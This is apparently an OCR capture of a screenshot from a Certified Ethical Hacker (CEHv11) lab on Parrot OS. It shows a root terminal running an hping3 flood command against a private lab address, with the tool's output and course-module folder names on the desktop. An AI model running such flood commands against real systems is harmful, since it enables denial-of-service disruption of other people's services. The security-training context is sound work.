 Applications Places System Tue Nov 10, 07:11
Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]─[~]
#hping3 10.10.1.10 --flood
HPING 10.10.1.10 (eth0 10.10.1.10): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
CEHv11 Module 16
attacker's Home
Security_Script.-
html
README.license
Trash
CEHv11 Module 13
Hacking Web
Servers
CEHv11 Module 14
Hacking Web
Applications
Menu Parrot Terminal